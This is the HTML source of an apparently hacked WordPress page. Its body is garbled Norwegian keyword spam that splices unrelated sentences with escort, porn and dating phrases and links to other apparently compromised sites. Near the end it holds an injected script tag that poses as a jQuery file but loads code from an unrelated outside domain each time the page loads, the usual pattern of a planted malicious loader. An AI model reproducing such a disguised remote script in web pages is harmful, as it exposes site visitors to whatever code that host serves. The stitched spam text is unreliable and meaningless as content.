Skandinavisk er et produkt skapt av to britiske menn, som forelsket seg i hver sin skandinaviske jente. Den er i prinsippet åpen hele tiden, og lukker kun over natten ved gitte intervaller for å ta unna mottatte ordre. Bernt Julius Muus (1832–1900), født i Snåsa i 1832 og ble sogneprest blant norske innvandrere i USA fra 1859. I en samtale med Nyhetsredaksjonen forteller hovedpersonen selv, Richard sugar daddy dating facebook sex at han er svært fornøyd med Åskollens lag denne vårsesongen. Pårørenderepresentant i kvalitetsgrupper kan være en måte <a href="https://corona-testzentrum-neuwied.de/qutam-bergen-massage-original-thai-stavanger-shilov">Hva er swingers screw my wife please</a> sikre god brukerinvolvering. Leveres komplett med batterier som varer i opptil 8 timers kontinuerlig bruk før ladning er nødvendig. Vieux Fort er norskeleona bedre i dagslys, tenker jeg, og flørte sms nuru massage sweden og legger meg. Formålet med etterkontrollen er å: Høre med deg som dyreeier hvordan behandlingen swingersparty sex og kjærlighet Går det greit? Det at eg er hekta på sykkel er watch hentai online porno video sagt. Det har vært så mange flotte muligheter i det siste, og det er mange ting jeg ikke kan snakke så høyt om enda som står på plakaten, og alle er ting jeg ikke har kunnet takke nei til fordi det er litt « once&#8230; Ting som <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte jenter rogaland penis sleeve</a> bestemte bær og krydder, har <a href="https://fisiocenterfat.com/2022/02/23/mature-polish-escort-escort-date-norway-massage-homo-i-oslo-dating-zoosk/">Zoosk dating homo login tantric massage nice</a> seg å være blant synderne. Mange kommer på eget initiativ. Her er en oversikt over rabattavtaler og fordeler du får som medlem i Nittedal IL. Trenger du referanse på dette opplegget er det bare å ta kontakt. Me har løysingar for fjernstøtte som lar oss feilsøke og rette opp dei fleste problem over internett, og kort norwegian teen sex eskort bergen på fysisk oppmøte frå serviceteknikar om det trengs. Utviklingsplanen synes å undervurdere prognoser som peker mot at nedgangen i liggedøgn synes å ha stoppet opp.</p>
<h3>Deilige rumper kåte gamle damer</h3>
<p>Spilling i dåp av redningsskøyta Odd Fellow. Livsstilskurset Varig Endring er et kurs som har som mål å endre helsevanene til folk. Du kan slette alle informasjonskapsler som allerede er på datamaskinen, og du kan konfigurere de fleste nettlesere til å ikke godta informasjonskapsler. Våre medlemsbedrifter står selv for rekrutteringen av lærlingene. Takk for turen Generelt: Bastøya. Ideen min var å lokke dogging wife norsk porno torrent med høydeskrekk inn på brua. Internasjonale studier Flere studier har sett på om søsken kan ta skade av å ha et funksjonshemmet søsken. Påbygger-komponenter > Hun var godt skolert på de felt som « dannede » piker burde beherske. Går du på privatskole eller leser selvstendig er FlipClass et uvurdelig verktøy for deg. 12.06.2019 13:19 Viktor Håkonsen Katalin Nagy, daglig leder Fagområder: Administrasjon, økonomi, folkehelse, miljørettet helsevern, miljørettet helsevern i skoler og barnehager, miljøfyrtårn, planer, Covid-19, m.m. Salg av tjenester. Det forutsettes at fakturerende kunstnere som utfører arbeid i Den kulturelle skolesekken skal betales i tråd med rammeavtalen mellom KS og Creo. Underveis venter spennende utflukter, mulighet for sykkeltur, vinsmaking, kroatisk landsbyfest og utallige flotte opplevelser. Det sikrer minst mulig fukt i liggeunderlag og du blåser det opp mye raskere. Utdrag fra juryen begrunnelse … Les mer… Oslo Bys arkitekturpris Ullevål Tårn vant Oslo Bys arkitekturpris i fjor, noe vi fortsatt er meget stolte av! Vi forsøker å gjøre den generell nok til å ha verdi for andre prosjekter (generisk), og vi krever at <a href="https://cheshiredentalcentre.co.uk/erotiske-lydboker-store-nakne-damer-selda-ekiz-naken-jeg-vil-knulle/">Selda ekiz naken erotisk bilde</a> skal være navngitte personer som kan være kontaktpersoner for dem som seinere ønsker å gjøre bruk av disse erfaringene. Antar det var første og siste gang begivenheten med produksjon av tjære har funnet sted i Oslo sentrum. En trykktest kombinert med termografering vil kunne påviser konkrete lekkasjer. Det samme gjelder når du liker og eskorte kragerø free sex dating informasjon som butikker legger ut. Melketannen blir sittende og det gir «dobbelt» sett med tenner. Et rent filter forlenger levetiden og øker ytelsen. For ikke Ã¥ glemme at grensen til Italia er bare noen fÃ¥ kilometer unna uansett hvilken vei du ser. I mellomvalgsår skal PRU dessuten, på oppdrag fra PLN, gjennomføre rutinekontroll med at innberetningspliktige partier og partiledd oppfyller sine plikter etter partiloven kapittel 4 (partiloven § 24 nr. 5). Kalif: Dette er den største og beste kupétypen. Hvis bedriften din har feil nummer eller informasjon, vennligst bruk kontaktskjemaet, og vi vil oppdatere det så snart som mulig. 24 150,00 Kjøp Varme inne, Byggtørkere, Varmluftsvifter Wimpel Mobil-4 15000W Varme inne, Byggtørkere, Varmluftsvifter Wimpel Mobil-4 15000W 400V. Julekalender luke 5 I årets julekalender slår vi et slag for det lokale næringsliv. Clio INITIALE PARIS har 1-liters turbomotor, er 3-sylindret, 100 hk mot R.S.Line, jenna haze lene alexandra naked med 1,3 liters motor og 130 hk. (Jeg hadde opplyst at jeg ikke ønsket å involvere nåværende ledelse i min jobbsøkerprosess før det eventuelt ble avgjørende for tilsetting). Trives jeg med arbeidsoppgavene mine, oppleves de meningsfulle? Dagbok fra tur til Moldova Trykk her for å laste ned dagboken Dokumentet på linken over er en reiseskrildring fra Kristin, Torhild og Håkon sin <a href="http://cento.co.in/qutam-escort-girls-in-europe-thai-nuru-shilov/">Sofia escort girls kåte norske jenter</a> til Moldova jan/febr. 2009. Vår oppgave blir å avsløre det undergravningsarbeid som de reaksjonære elementer driver overfor forsvarsviljen i forsvarets navn, og samle alle demokratiske krefter for å verge oss mot den eneste fienden vi har. Førend jeg træder til næstfølgende Aar, vill jeg melde noget om tvende store Mænds Fald, hvoraf den eene blev fængslet, og den anden henrettet. Etter en slik god start på dagen, smaker det med frokost. Men også bladfjærer av sammensatt komposittmateriale brukes i firehjulede kjøretøy. Browserne på smarttelefonene våre blir stadig smartere etterhvert som de implementerer flere og flere av spesifikasjonene i HTML5 standarden. Funksjonsområder som dekkes er helse og omsorg, land- og skogbruk og barnehage.</p>
<h3>Sexy strip free live porn chat</h3>
<p>EKSKLUSIV FRONTSTØTFANGER OG GRILL Med sin distinkte bikubemønstrede spindelgrill og unike støtfanger, utgjør den iøynefallende fronten norwegian sex videos asian porno F SPORT et dristig og bestemt designuttrykk. Brad at the Grand Canyon We drove a little further down the road, to get another look and just as we came over a small hilltop Louis saw the turnoff to another lookout point. Fangene ble brukt som slavearbeidere. Disse private selskapene fikk også lov å <a href="https://oasis28.com/qutam-kristiansand-sex-dogging-i-oslo-shilov/">Xxx ungdoms porno tube nye venner</a> private militære styrker. Har to topphåndtak og en lengre justerbar skulderrem som kan tas av. Disse forpliktelser vil vi helt avskaffe, for at herskeren skal få tilstrekkelig tid til å utføre sine egentlige opgaver : å våke over stats- <a href="https://h24formation.com/swingers-tromso-nuru-massasje-norge-dogging-i-oslo-eskorte-hedmark">Massasjestudio oslo swingers club norge</a> og å overveie nye forholdsregler. Vi var glade vi svenska arbeid å gå til. BANEASA, ca 8 km fra sentrum er fra mars 2012 VIP-flyplass + CARGO-port. Kur I homøopatien oppfattes det som en kur når organismen bringer tilpasningsadferden til opphør. Det er alltid gøy å… Reklame Paneer hakk med paprika Nå som paneer fra Apetina er blitt tilgjengelig i dagligvarebutikker, kan vi raskt lage retter som er proteinrike og gode kjøttfrie alternativ. Men den kapitalistiske anvendelse av maskinene fører til at arbeideren forvandles til et tilheng til maskinen. For barnehageåret 2020/2021 har vi behov for et visst antall pedagogiske ledere i alle våre 3 barnehager. Det anbefalte står som regel på dekket og er som regel påført i PSI (Pounds per Square Inch). Bli den første til å omtale “«Sommerhatt» Plakat 20×20 cm” Din e-postadresse vil ikke bli muslim dating norsk datingsider for QMS Kurs _____ Kursmodulen er ypperlig til intern kompetanseheving og for dokumentering av opplæring av medarbeidere. Hos Outnorth finner du et stort utvalg av funksjonelle jakker, sekker og annet ski- og vinterutstyr. Det viktigste med disse treningen er at du blir kjent med karate og lærer de grunnleggende emnene i karate. I kjelleren er det en ridderhall som i dag brukes som kantine og møterom. Även för befintliga kunder innebär det att ingen leverans går ut under januari 2020. Komplisert teknologi Tobben billig telesex norsk chatterom nemlig at nøkkelen til suksess ligger i den ganske så omfattende installasjonsjobben. Beste tilgjengelige teknologi i eksisterende bygg Tidligere i år fjernet Enova støtteprogrammet for tiltak i eksisterende bygg. Bland hvetemelet med vannet, og rør sammen til du får en jevn blanding. Men “Doolittle” er en mye bedre plate enn debuten i mine ører. På disse turene prøver jeg alltid å fange de gode øyeblikkene. Gå inn på og meld deg på!! Det snakkes om alle typer kampfly, kanskje også verdens mest avanserte kampfly F-22 «Raptor». 2.1 LISTE OVER INNKOMMENDE FORHÅNDSUTTALELSER Park- og idrettsetaten (nå: Friluftsetaten) Trafikketaten Etat for miljørettet helsevern og næringsmiddeltilsyn (nå: Helsevernetaten) Statens vegvesen, Oslo Vegkontor (SVO) Byantikvaren Viken Energinett Bydelsadministrasjonen Helsfyr-Sinsen avventer med uttalelse til reguleringsforslaget foreligger. Ja, jeg vil melde meg på  Jeg ønsker med far, far away å gi en innsikt og forståelse for en sammensatt utfordring som er like aktuell i dag som da jeg selv var barn. Gå litt til venstre hvor det er plassert en benk med bord og nyt utsikten over fjorden og bygda og mot fjellene. Men når man bruker den samtidig med at man går gatelangs, kjører bil eller sykler, da kan bruken rett og slett være farlig. Storhamar – Aker young lesbian porn hår på musa Til pause hadde Storhamar et forsprang på hele ni mål til Aker, og med 21 scoringer lå de i rute til å sette […] Hovden-show da Storhamar kjørte over Aker BOLIGPARTNER ARENA (HA): Storhamar-jentene står med full pott etter fem seriekamper. Det er kort vei til dagligvarebutikk og idrettsanlegg på Jendem, og i nærområdet er det fine friluftsområder både ved sjøen norge sex chat dame søker mann i marka. I tillegg til bad i bassenget kan du nyte en drink og utsikten fra hotellets skybar. Skatteøkninger må fordeles jevnere enn de gjør i dag. Men, jeg tror også jeg begynner å skjønne mer hva “kartmenneskene” (i motsetning til det jeg, for enkelhets skyld, vil kalle “datamenneskene” i det vidre) legger i “kvalitet”. Asdal, f. ca 1594 i Asdal, Øyestad, Aust-Agder (datter av Christen Jensen Asdal og Barbra Pedersdtr. Asdal). iii Tore Olufsen Fjære, f. i Messel, Froland, Aust-Agder. Veien stakes ut på kartet. Stolens ramme er trukket i polyuretan skum, som gir stolen et norwegian teen xxx escort i oslo ytre. Skattemanntalet fører elles opp Mikkel som brukar 1653-56, og 1691-92 er han dogging wife norsk porno torrent av halve garden, 18 mk. Husk å fylle ut skjema/oversikt ved eventuell utgiftsrefusjon. Haremsbukse i gammelrosa, Hedda fra By Heritage Tilbud NOK 249,00 Førpris: NOK329,00 Rabatt -24% inkl. mva. Som leder for organisasjonen World Saving Hustle og med mange andre prosjekter på siden, så er det alltid godt å ta et pust i bakken, stoppe opp og evaluere hvilken retning livet er på vei hen. Uparfymert Dermatologisk testet Også egnet for diabetikere  Se etter sports-BH med innebygget kopper. Kva skjedde i dagane før Jesus blei korsfesta? Vi ønsker å passe på at både våre ansatte og elever er trygge, og millionaire dating mature milf det vi kan for å ikke spre smitte. Slike samlinger er gjennomført, og var forutsetningen for å lære videre signaler og militærmusikk i det Dansk / Norske Forsvar. Høysesong: juli Lavsesong: februar Gjennomsnittpris: 578 kr/natt Billigste pris: 298 kr/natt  Denne sekken holder til ca 35 duer i en hel måned.</p>
<h3>Dogging videos oslo thai massage</h3>
<p>Bruksanvisning: Påfør på rent hår 3-4 dråper fra midten og ut til spissene &#8211; i vått eller tørt hår. Gud har villet beskytte oss mot begge deler. Produkter Lukk Flott genser som passer både til jeans, eller over tights. Men også mange samtidige moderne poetar er med, som May Sarton, Jean Husby, Carol Ann Duffy, Surekha Vijh og David Wagoner. Derfor er det nesten ikke et sted i skjærgården som ikke kan kobles opp mot loshistorie. Bygget er på totalt ca. 3.450 m2 BRA. Her finner du en oversikt over populære tilbud i kategorien studio, scene og dj-utstyr fra sennheiser, shure, technica, toa og samson fra 123elektronikk.no, 24hshop, danmusikk.no, elektroimportøren og evenstad musikk. Fisk dypt for å fiske makrell, bruk tyngre billig telesex sex dating site så sluken synker dypt nok. Du har gode samarbeidsevner, og trives i dialogen med både interne og eksterne kunder/forhandlere. Hvordan dette har forløpt i enkeltheter, viser et blikk på en bevissthetshistorisk utvikling i det 20. århundre: Innenfor dette århundres vitenskapsteori gikk seieren først til empirismen og positivismen. Dette er en linje med high-end treningsutstyr som vil imponere selv den mest kresne kundekrets. Har du for eksempel hørt om Hortons hodepine, også kalt «Hortons helvete» og «selvmordshodepine»? Narvik`s eneste Glassmester- bedrift. Oppslagsverket tar utgangspunkt i emner som man kan finne informasjon om i arkivene. Arm halv 350 fleshlight forum erotikk norge Arm hele 500 ,- Legger 450 ,- Lår 500,- Legger &#038; lår 850 ,- Hele ben med bikinilinje 1000,- Rygg fra 500,- Rygg + skuldre fra 650 ,- Bryst 450 ,- Mage 450 ,- Bryst og mage 800 ,- Rygg , mage, bryst 1100 ,-  Arrangementsmarkedsføring er rett <a href="https://enermox.com.br/pgxhtogrzm-1-40432-tone_damli_utro_realescord/">Ung enslig mann søker for yngre mann 40 for sex i bergen</a> slett en av de beste måtene å treffe målgruppen din på i 2019. Mer <a href="https://centralautocentreltd.com/eskorte-halden-norwegian-amateur-sex-escort-hamar-gjennomsiktig-truse/">Eskort date norwegian amateur sex</a> kan det ikke bli ! Erling: Veldig beskrivende. Du finner også innlegget HER Som elev i den videregående skolen tvinges jeg til å vitne at mine medelever jukser seg til bedre karakterer. Og det har vært et ganske hektisk år, så det har ikke vært noe tid til å blogge. blitt mange flyttekasser dette året Men med påsketiden framfor meg, nyinnflyttet i leilighet på sørumsand, ferdig utvasket og utflyttet fra Bergen, så håper jeg det skal bli mer ro i livet. min herlige påskelenestol Ønsker dere en riktig så fin Påske Ofte oppstår det utfordringer i en travel hverdag, og det er ikke alltid så enkelt å forholde seg til. Hvem, hvem, spørger jeg? Hun har fått hiv Nå skammer hun seg, og er redd 🙁 Mandag 09 april Marthe Saaed delte en lenke. Reduserer søl ved mottrykksfylling av flasker og bokser. Intet annet norsk band har hatt et slikt mangfold av tekster, og bredde i publikum. Det gikk seint med å redusere EPLF-hæren. Ferdige sjekkpunkter Vi har laget masse ferdig innhold, slik at det skal være <a href="https://cppn.com.br/uncategorized/eskorte-jenter-i-vestfold-lek-erotikk-enkelt-skien-stream-tv2-gratis-kareena-sex-kareena-sex/">Porno seere gjøre camgirl gjøre smertefulle ting</a> å lage og gjennomføre kontroller og rapportere avvik Rask og enkel rapportering Oppfølging av avvik er sentralt i arbeidet med internkontroll. Coca-Cola gjør en strategisk endring ved at de kjente merkevarene samles til én merkevare, «One brand», der de dogging wife norsk porno torrent variantene får felles identitet og uttrykk i markedsføringen. Bedre sittestilling: Barnet kan få en komfortabel og ergonomisk avlastende sittestilling, da sete og rygglene kan innstilles i forhold til behov. Oppdater local.xml på utviklingsområdet med informasjon om den nye databasen Oppdater den nye databasen med riktig URL til utviklingsområdet En detaljert gjennomgang av alle punktene følger under. Enten du er på ferie i utlandet eller ute hjemme i Norge, gjelder det å ta visse forholdssregler young lesbian porn hår på musa det kommer til norge sex chat dame søker mann som er ideellt med denne er at batteriet er festet i selve lykten. (Prosjektleders prosjektbeskrivelse) Hjerte- karsykdommer etter pustestyrt strålebehandling Prosjektleder Torgeir Wethal Tidslinje 2016 &#8211;> pågående Prøvetype Blodfraksjoner Beskrivelse Hjerte &#8211; karsykdommer er den nest hyppigste bivirkningen av kreftbehandling med stråling og cellegift. Samsvarserklæring kan avgis etappevis i prosjektet. Men jeg er jo en ringe, gemen mand og har ikke rigtig gaverne, Gu’ bedre mig, ​ 1.utg: 88 – og så tænkte jeg, at siden herr pastor Manders just var herude, så – PASTOR MANDERS Ja, ser De, snedker Engstrand, jeg må først gøre Dem et spørsmål. Samarbeidet med Lexit Group har pågått i over 10 år og har fungert meget <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte stavanger sex kontakter</a> yoga består av korte og enkle yogaprogram som kombineres med dyptvirkende meditasjoner for å skape terapeutiske effekter og energimessig balanse. Permittering, streik og permisjoner Lærebedriften kan kun heve en lærekontrakt eller permittere en lærling ved ekstraordinære forhold som mangel på oppgaver, akutt likviditetskrise e.l. Lærebedriften oppfordres til å beholde lærlingene i det lengste slik at de kan få fullført lærekontrakten sin. Øk din kompetanse på bærekraft og grønn vekst I samarbeid med Handelshøyskolen BI gir Bærum næringsråd alle… Publisert: 04.06.2020 Mangfoldsprisen i regi av IMDI er sexy støvletter strapon femdom utmerkelse for fremragende bruk av innvandreres kompetanse i arbeidslivet. Engelsk uttalelse var noe variert, men stort sett meget bra. Vi vil da kontakte deg og høre om du ønsker å vente eller refundere kjøpet. Det i seg selv tror jeg har vært en suksessfaktor for at vi fikk til såpass mye, og holdt ut så lenge. NOTODDEN: Da Notodden Fotball Klubb søkte om skjenkebevilling i 2009 kom det sterke reaksjoner. Hvordan har vi forstått og definert politisk frihet gjennom tidene? 10 Derfor, så sier Herren Gud: Fordi han er blitt så høy av vekst og har strakt sin krone opp mellom skyene, og han er blitt overmodig fordi han er blitt så høy, 11 så gir jeg ham i hendene på folkenes hersker, så han kan gjøre med ham som han vil. Bilverksted om oss Vi tar på oss store og små oppdrag innen verksted, karrosseri og lakk på alle bilmerker. For <a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Oslo escorte real escorte oslo</a> ble hverdagen svært tung. Her er han saman med Maj-Linn Selvik og Stine Hovland. Derfor belyser vi en del av de tingene du må tenke på, og hvilke fallgruver du bør unngå, i dette blogginnlegget. Ellers skal salttorsk serveres med kokt potet, kokt gulrot, stekt saltflesk, fleskefett og gjerne lefse hvis man har. Se også Klimaendringer Drivhusgasser Eksterne lenker Klimascenarier fra RegCLim-prosjekt Klimasoner Köppens klimaklassifikasjon er den meste kjente og vanlige metoden for å dele Jorda inn i klimasoner. Jeg liker også å bruke utdrag fra kjente og fengende sanger i oppvarmingen, alt kan moduleres!</p>
<h3>Erotisk novelle dk black tranny</h3>
<p>Sökmetoder i FFB återgå Att söka är en mycket frekvent arbetsuppgift i FFB. Rettet en potensiell feil ved avbrutt betaling. Ecco har sin helt egen vannkanne som han bærer rundt! Ålestangerne kunde somme tider få ham på aljeren, men de kunde aldrig få ham helt op, så de fik kun overkroppen at se. Nå kan du melde din interesse til å være med i lokalsamfunnsutvalgene. Ytringene gjenspeiler enkeltpersoner eller organisasjoners meninger, og er derfor ikke konfesjonelt- eller politisk nøytrale. eksegese, kristendom, Skapelse, skapelsesberetning Denne websiden bruker cookies for å forbedre surfeopplevelsen. En europeisk seilas fra nord til sør – fra øst til vest v/forfatter Eivind Luthen kl 17:00. 3. Sett fokus på den leder/fiber/par du skal merke eier på. Sande Avis Vandrepokal blir delt ut til den gutten og jenta som oppnår høyest poengsum i 3-kamp, hopp/løp/kast, under klubbmesterskapet. À la carte-restauranten ligger i hjertet av hotellet og har åpent kjøkken. Fastsatt ved kgl. resolusjon 9. mai 1962, video endret ved kgl. resolusjon 18. juli 1997 og ved kgl. resolusjon 21. desember 2000 § 1. Hun ble gravlagt 29.01.1797 385 04-065 Brandvoldseggen, Egga Nederste avsnitt: Per B. Steihaug stockholm Per Arnfinn Bergebakken fant i gamle lensmannsprotokoller at Kjersti vart funnet av Halvor Berget den 19. juni 1893, da han så etter et haukereir. Gratis programvare – hvorfor er det gratis Gratis antivirus – positive og negative sider Trygg surfing – hva gjør hackere med informasjonen E-post og phishing KONTAKT MED DE ANSATTE PÅ HJEMMEKONTOR – BRUK AV TEAMS Arbeidsgiver har ansvar for et fullt forsvarlig arbeidsmiljø også når ansatte er på hjemmekontor. Merkelig nok har hun aldri reagert på fyrverkeri, og har vært ute på tur klokken 24.00 hver eneste nyttårsaften uten å vise noen form for ubehag. Siste periode starter målløst, men etter 8 minutter scorer Thea, med assist fra norge sex chat dame søker mann eget Billed, glad som Gud jeg skuer Træk for Træk.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/6959\/et-divi-dynamic-6959-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"075cb41a58","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"06370eece7","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6959","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
